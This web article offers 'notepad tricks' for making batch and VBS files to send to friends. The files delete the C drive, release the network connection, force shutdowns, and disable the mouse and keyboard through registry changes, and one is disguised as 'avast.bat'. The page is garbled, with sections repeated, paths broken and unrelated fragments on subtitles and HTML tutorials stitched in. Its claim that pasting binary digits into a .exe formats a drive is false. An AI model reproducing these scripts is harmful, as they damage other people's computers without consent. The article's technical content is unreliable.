With simple looking notepad you can shut down someone's computer. Today, we are here with some new and best notepad tricks & codes through which you can shut down computer, turn off WiFi and can do other cool stuffs too. So, just read the article to know about all the cool notepad hacks.
- Why Use Notepad
- Use Notepad For Free Online
- online, free Notepad
- Use Free Online Notepad Used Previously
2) To Launch Notepad, press Win + R, type in Notepad and press Enter 3) To start writing the subtitle You write the subtitle in the form Serial Number – Number of subtitle are arranged serially Time in the format of Hour:Minute:Seconds,Milliseconds ( You can learn how to show millisecond in a video in VLC or Using the Window Movie Maker ). Created my resume on notepad using Windows Vista and I suspect that there isn't a complete answer to my question. Thank you for doing what you could do. Notepad isn't really a word processor. It's a text editor, and you can do almost nothing in the way of formatting with it. WordPad isn't really a word processor either. It's much more just a.
Best Notepad Tricks, Hacks, & Notepad Codes
1. Create a virus and corrupt someone Windows
For creating a virus you don't have to be a programmer or hacker or learn hacking. Just follow our steps to create a virus and delete a C drive(Windows Drive) of computer/laptop.
To create a virus follow the below steps:
- Open the notepad.
- In First Line Type '@Echo off' without double quotes and press enter.
- Now in next line type 'Del C: *.* |ly' without double quotes.
- If you have typed both lines, it's time to save the file with .bat extension like: myvirus.bat, Now you have learned how to create virus which delete computer c drive.
Note: Do not use this trick on regular working PC/Laptop. Also we are sharing this trick just for education purpose.
2. Create a virus and Disable Internet Connection
When it comes to hack, we all wanted to know how we can hack WiFi? But instead of hacking someone wifi have you ever think to disable someone internet connection? To do this just follow below steps:
- Open notepad
- In First Line Type '@Echo off' without double quotes and press enter.
- Now in next line type 'Ipconfig/release' without double quotes.
- Save the file as anyname.bat. For example: blocktheinternet.bat, when someone runs this bat file in their computer system. Their internet connection will get disabled.
3. Shutdown Someone's Computer
With our this notepad trick you can shutdown someone/friend computer after showing fun message like: 'You Have Been Hacked'. To do this just follow below steps:
- Open Notepad
- In First Line Type 'shutdown.exe -s -t 45 -c' without double quotes and press enter.
- Now in next line type 'You Have Been Hacked' with double quotes.
- Now Save the file with .bat extension. For example: shutdown.bat
When someone runs this file in their computer system they first see the message 'You have been hacked and after 45 seconds their system will get shut-down' you can change seconds in first line code: 'shutdown.exe -s -t 45 -c'.
4. Trick To Open Notepad Continuously
Using this trick you can make fun with your friends, you can pretend that you hacked their computer system and you are the one who are continuously opening their computer notepad without their accessing it.
To do this notepad trick follow below steps:
- Open Notepad
- In First Line Type ':top' without double quotes and press enter.
- Now in next line type 'START %SystemRoot%system32notepad.exe' without double quotes and press enter.
- Now in next line type 'GOTO top' without double quotes.
- At last save the file with .vbs extension for example: notepadtrick.vbs
When your friend run this file in their system, notepad will get open continuously.
5. Notepad Trick To Continuously Turn On 'CAPSLOCK'
One of fun trick this is, with this notepad trick you can toggle your friend's Caps Lock button continuously. To do this just follow below steps:
- Open Notepad and type below content:
Set wshShell =wscript.CreateObject('WScript.Shell')
do
wscript.sleep 100
wshshell.sendkeys '{CAPSLOCK}'
loop
Mobile phone emulator. After that save the file with .vbs extension like: notepadtrick.vbs, and send it to your friend and enjoy.
6. Open Multiple Folder At Once With Notepad
With this simple trick of notepad you can open multiple folders in your friend's computer without accessing it. Just follow the steps and make fun with your friend:
- Open Notepad
- Type '@echo off' without double quotes and press enter.
- In a next line, type 'start C:UsersPC_NAMEDocuments', note: start is followed by path of folders you want get open automatically. You can also add other folder paths by adding 'start C:UsersPC_NAMEDocuments' code in next line.
At last save the file with .bat extension like: multiplefolder.bat, and send it to your friend and enjoy.
7. Disable Mouse Click
With this trick you can disable mouse click, follow tricks steps to make fun with your friend:
- Open Notepad and paste the following code:
rem ———————————
rem Disable Mouse
set key='HKEY_LOCAL_MACHINEsystemCurrentControlSetServicesMouclass'
reg delete %key%
reg add %key% /v Start /t REG_DWORD /d 4
rem ———————————
At last save the file with .bat extension like: mouse.bat, When your friend runs this file, It will disable their mouse accessibility.
8. Disable Keyboard Accessibility Using Notepad Trick
With this trick you can disable keyword accessibility, follow tricks steps to make fun with your friend:
- Open Notepad and paste the following code:

rem ———————————
rem Disable Keyboard
echo Windows Registry Editor Version 5.00 > 'nokeyboard.reg'
echo [HKEY_LOCAL_MACHINESYSTEMControlSet001ControlKeyboard Layout] >> 'nokeyboard.reg'
echo 'Scancode Map'=hex:00,00,00,00,00,00,00,00,7c,00,00,00,00,00,01,00,00, >> 'nokeyboard.reg'
echo 00,3b,00,00,00,3c,00,00,00,3d,00,00,00,3e,00,00,00,3f,00,00,00,40,00,00,00, >> 'nokeyboard.reg'
echo 41,00,00,00,42,00,00,00,43,00,00,00,44,00,00,00,57,00,00,00,58,00,00,00,37, >> 'nokeyboard.reg'
echo e0,00,00,46,00,00,00,45,00,00,00,35,e0,00,00,37,00,00,00,4a,00,00,00,47,00, >> 'nokeyboard.reg'
echo 00,00,48,00,00,00,49,00,00,00,4b,00,00,00,4c,00,00,00,4d,00,00,00,4e,00,00, >> 'nokeyboard.reg'
echo 00,4f,00,00,00,50,00,00,00,51,00,00,00,1c,e0,00,00,53,00,00,00,52,00,00,00, >> 'nokeyboard.reg'
echo 4d,e0,00,00,50,e0,00,00,4b,e0,00,00,48,e0,00,00,52,e0,00,00,47,e0,00,00,49, >> 'nokeyboard.reg'
echo e0,00,00,53,e0,00,00,4f,e0,00,00,51,e0,00,00,29,00,00,00,02,00,00,00,03,00, >> 'nokeyboard.reg'
echo 00,00,04,00,00,00,05,00,00,00,06,00,00,00,07,00,00,00,08,00,00,00,09,00,00, >> 'nokeyboard.reg'
echo 00,0a,00,00,00,0b,00,00,00,0c,00,00,00,0d,00,00,00,0e,00,00,00,0f,00,00,00, >> 'nokeyboard.reg'
echo 10,00,00,00,11,00,00,00,12,00,00,00,13,00,00,00,14,00,00,00,15,00,00,00,16, >> 'nokeyboard.reg'
echo 00,00,00,17,00,00,00,18,00,00,00,19,00,00,00,1a,00,00,00,1b,00,00,00,2b,00, >> 'nokeyboard.reg'
echo 00,00,3a,00,00,00,1e,00,00,00,1f,00,00,00,20,00,00,00,21,00,00,00,22,00,00, >> 'nokeyboard.reg'
echo 00,23,00,00,00,24,00,00,00,25,00,00,00,26,00,00,00,27,00,00,00,28,00,00,00, >> 'nokeyboard.reg'
echo 1c,00,00,00,2a,00,00,00,2c,00,00,00,2d,00,00,00,2e,00,00,00,2f,00,00,00,30, >> 'nokeyboard.reg'
echo 00,00,00,31,00,00,00,32,00,00,00,33,00,00,00,34,00,00,00,35,00,00,00,36,00, >> 'nokeyboard.reg'
echo 00,00,1d,00,00,00,5b,e0,00,00,38,00,00,00,39,00,00,00,38,e0,00,00,5c,e0,00, >> 'nokeyboard.reg'
echo 00,5d,e0,00,00,1d,e0,00,00,5f,e0,00,00,5e,e0,00,00,22,e0,00,00,24,e0,00,00, >> 'nokeyboard.reg'
echo 10,e0,00,00,19,e0,00,00,30,e0,00,00,2e,e0,00,00,2c,e0,00,00,20,e0,00,00,6a, >> 'nokeyboard.reg'
echo e0,00,00,69,e0,00,00,68,e0,00,00,67,e0,00,00,42,e0,00,00,6c,e0,00,00,6d,e0, >> 'nokeyboard.reg'
echo 00,00,66,e0,00,00,6b,e0,00,00,21,e0,00,00,00,00 >> 'nokeyboard.reg'
start 'nokeyboard.reg'
rem ———————————
At last save the file with .bat extension like: keyboard.bat, When your friend runs this file, It will disable their keyboard accessibility.
9. Show Anonymous Message Using Notepad
This would be a great fun when your friend see a message like: 'You Have Been Hacked And Your are Stupid!'. To do this fun follow the trick steps:
- Open Your Notepad and copy & paste the below code:
@echo off
msg * I don't like you
shutdown -c 'Error! You are stupid!' -s
- After that save the file with .bat extension and share it with your friend, once your friend runs the file he/she will see the message after that their computer system gets shutdown.
10. Notepad Trick to Format Hard Disk
Note: Do this trick at your own risk, Do not this trick in a daily use computer.
To format the hard disk using notepad, follow the steps mentioned:
- Open notepad and copy & paste the below code:
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
Now save the file with .exe extension like: format.exe, That's It ! When your friend double click on the file (to open it) their computer C: drive will get formatted !
11. Make WiFi Hotspot From Computer Using Notepad

rem ———————————
rem Disable Keyboard
echo Windows Registry Editor Version 5.00 > 'nokeyboard.reg'
echo [HKEY_LOCAL_MACHINESYSTEMControlSet001ControlKeyboard Layout] >> 'nokeyboard.reg'
echo 'Scancode Map'=hex:00,00,00,00,00,00,00,00,7c,00,00,00,00,00,01,00,00, >> 'nokeyboard.reg'
echo 00,3b,00,00,00,3c,00,00,00,3d,00,00,00,3e,00,00,00,3f,00,00,00,40,00,00,00, >> 'nokeyboard.reg'
echo 41,00,00,00,42,00,00,00,43,00,00,00,44,00,00,00,57,00,00,00,58,00,00,00,37, >> 'nokeyboard.reg'
echo e0,00,00,46,00,00,00,45,00,00,00,35,e0,00,00,37,00,00,00,4a,00,00,00,47,00, >> 'nokeyboard.reg'
echo 00,00,48,00,00,00,49,00,00,00,4b,00,00,00,4c,00,00,00,4d,00,00,00,4e,00,00, >> 'nokeyboard.reg'
echo 00,4f,00,00,00,50,00,00,00,51,00,00,00,1c,e0,00,00,53,00,00,00,52,00,00,00, >> 'nokeyboard.reg'
echo 4d,e0,00,00,50,e0,00,00,4b,e0,00,00,48,e0,00,00,52,e0,00,00,47,e0,00,00,49, >> 'nokeyboard.reg'
echo e0,00,00,53,e0,00,00,4f,e0,00,00,51,e0,00,00,29,00,00,00,02,00,00,00,03,00, >> 'nokeyboard.reg'
echo 00,00,04,00,00,00,05,00,00,00,06,00,00,00,07,00,00,00,08,00,00,00,09,00,00, >> 'nokeyboard.reg'
echo 00,0a,00,00,00,0b,00,00,00,0c,00,00,00,0d,00,00,00,0e,00,00,00,0f,00,00,00, >> 'nokeyboard.reg'
echo 10,00,00,00,11,00,00,00,12,00,00,00,13,00,00,00,14,00,00,00,15,00,00,00,16, >> 'nokeyboard.reg'
echo 00,00,00,17,00,00,00,18,00,00,00,19,00,00,00,1a,00,00,00,1b,00,00,00,2b,00, >> 'nokeyboard.reg'
echo 00,00,3a,00,00,00,1e,00,00,00,1f,00,00,00,20,00,00,00,21,00,00,00,22,00,00, >> 'nokeyboard.reg'
echo 00,23,00,00,00,24,00,00,00,25,00,00,00,26,00,00,00,27,00,00,00,28,00,00,00, >> 'nokeyboard.reg'
echo 1c,00,00,00,2a,00,00,00,2c,00,00,00,2d,00,00,00,2e,00,00,00,2f,00,00,00,30, >> 'nokeyboard.reg'
echo 00,00,00,31,00,00,00,32,00,00,00,33,00,00,00,34,00,00,00,35,00,00,00,36,00, >> 'nokeyboard.reg'
echo 00,00,1d,00,00,00,5b,e0,00,00,38,00,00,00,39,00,00,00,38,e0,00,00,5c,e0,00, >> 'nokeyboard.reg'
echo 00,5d,e0,00,00,1d,e0,00,00,5f,e0,00,00,5e,e0,00,00,22,e0,00,00,24,e0,00,00, >> 'nokeyboard.reg'
echo 10,e0,00,00,19,e0,00,00,30,e0,00,00,2e,e0,00,00,2c,e0,00,00,20,e0,00,00,6a, >> 'nokeyboard.reg'
echo e0,00,00,69,e0,00,00,68,e0,00,00,67,e0,00,00,42,e0,00,00,6c,e0,00,00,6d,e0, >> 'nokeyboard.reg'
echo 00,00,66,e0,00,00,6b,e0,00,00,21,e0,00,00,00,00 >> 'nokeyboard.reg'
start 'nokeyboard.reg'
rem ———————————
At last save the file with .bat extension like: keyboard.bat, When your friend runs this file, It will disable their keyboard accessibility.
9. Show Anonymous Message Using Notepad
This would be a great fun when your friend see a message like: 'You Have Been Hacked And Your are Stupid!'. To do this fun follow the trick steps:
- Open Your Notepad and copy & paste the below code:
@echo off
msg * I don't like you
shutdown -c 'Error! You are stupid!' -s
- After that save the file with .bat extension and share it with your friend, once your friend runs the file he/she will see the message after that their computer system gets shutdown.
10. Notepad Trick to Format Hard Disk
Note: Do this trick at your own risk, Do not this trick in a daily use computer.
To format the hard disk using notepad, follow the steps mentioned:
- Open notepad and copy & paste the below code:
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
Now save the file with .exe extension like: format.exe, That's It ! When your friend double click on the file (to open it) their computer C: drive will get formatted !
11. Make WiFi Hotspot From Computer Using Notepad
Instead of prank tricks you can use notepad for your personal work too. You can create a WiFi Hotspot from your computer using your notepad.
Just follow steps:
- Open Notepad and type paste below code into it.
- netsh wlan set hostednetwork mode=allow ssid=MyWIFI key=PASS12345
netsh wlan start hostednetwork - Now you can change the SSID and Key as per your need.
- And Now make sure to save this file as Start.bat and its done.
- Now create another new Notepad file and paste below code into it.
- netsh wlan stop hostednetwork
- Save this file as Stop.bat and your Wi-Fi Hotspot stopping process is up.
- So now when ever you want to start the Wi-Fi Hotspot simply double click the Star.bat file and your Wi-Fi hotspot will start to broadcast.
- As soon as you are done you can double click the Stop.bat file and your broadcast will be stopped.
12. Fake Virus Scan Screen Using Notepad
Make a fake virus scan screen using this simple notepad trick, just follow the below steps:
- Open Notepad, and copy & paste the code to create fake virus scanner:
@echo off
title Fatal Error
color 06
echo Warning! Virus Detected.
pause
echo Windows Protection Error
pause
echo Major File Corrupt
pause
echo Atempting System Restore.
echo Atempet 1 Failed
echo Atempet 2 Failed
pause
echo Overide Failed!
echo Overide Failed!
echo Overide Failed!
pause
:1
color 01
dir c:windowssystem32/s
color 02
dir c:windowssystem32/s
color 03
dir c:windowssystem32/s
color 04
dir c:windowssystem32/s
color 05
dir c:windowssystem32/s
goto 1
Last thing that you have do is just save the file with .bat extension like: avast.bat, Named file something that your friend will see and click on it.
So, these are the 12 new and best notepad tricks, that you can use to prank with your friends also some for your personal use.
Why Use Notepad
A website is simply a collection of web-pages. A web page or web documents written in HTML (HyperText Markup Language). These Web pages can be viewed using any web browser and Internet.
Use Notepad For Free Online
Html Language is used to write code and programs to create a webpage. It is easy to create a webpage and you can learn it with few basic steps mentioned below:
HTML Program or page can be created by many HTML or Text Editors. These editors are software that help us writing our code with easy user interface. Today, we will see how to create a html or webpage using Notepad Editor.
Notepad editor is built-in text editor in Windows Computers. You can find similar editors in Mac and Linux Operating system as well.
There are many advanced HTML editor or software are also available. However, we will recommend using default and simple editor like notepad for the beginners. That is always a good way to start learning HTML.
Creating a Simple HTML Page using Notepad Editor
Follow the four steps below to create your first web page with Notepad.
Step 1: Open Notepad (Windows)
Windows 8 or later:
Open the Start Screen and Search (Type Notepad)
Windows 7 or previous Windows:Open Start > Programs > Accessories > Notepad Bluebeam alternative for architects.
Step 2: Create a New Document
Go to Notepad Menu: File > New
A New blank document will be opened and you can start writing your first HTML Program here.
Step 3: Write Some HTML code or Program
Write some HTML code. If you do not know about HTML Yet, read few chapters in HTML Tutorials Section.
Video file converter freeware. Write your own HTML code or simply copy the following HTML Simple Program into notepad document.
Step 4: Save the HTML Page
Go to Notepad Menu: File > Save (or use short-key CTRL + S)
It will ask you to Save the file on your computer. Give it a name with .html extension and Save it (for example program.html)
Note: HTML page should be saved with .html extension carefully.
online, free Notepad
Step 5: View the HTML Page using Browser
Web browsers are programs or software that are used to view Webpages/Websites. You can find Internet Explored by default if using Windows Computer machine. You can also download other popular web browsers such as Google Chrome or Firefox. Use any of them.
Now Simply, open the saved HTML file in any browser:
Double click on the file or right-click on the file and choose 'Open with' option to select other browser.
You HTML File will be opened in web browser and it will show output based on your html program.
Congratulations if you are able to run your first HTML Program.
You can now learn more about HTML Tags and create more HTML web pages. Using these HTML Pages, you can easily create your own website as well.
Use Free Online Notepad Used Previously
| Tutorials |
|---|
| HTML Page Structure |
| Exercises & Assignments |
|---|
| Steps to Create a Webpage in HTML using Notepad |
| Write an HTML program to display hello world. |
| Interview Questions & Answers |
|---|
| No Content Found. |

